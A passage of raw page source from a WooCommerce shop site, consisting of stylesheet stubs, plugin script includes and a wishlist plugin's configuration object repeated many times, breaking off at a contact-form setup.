<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/woocommerce.js?ver=1767000092" id="jquery-v-3-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/scripts.min.js?ver=6.9" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6D8BSSFXWX" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.esbeda.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a82f024869","remove_from_wishlist_nonce":"347136b08d","reload_wishlist_and_adding_elem_nonce":"961d41624b","load_mobile_nonce":"b48bc7a977","delete_item_nonce":"fd84f2db16","save_title_nonce":"3ccbec589f","save_privacy_nonce":"ceb5630a38","load_fragments_nonce":"e3431c5e98"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
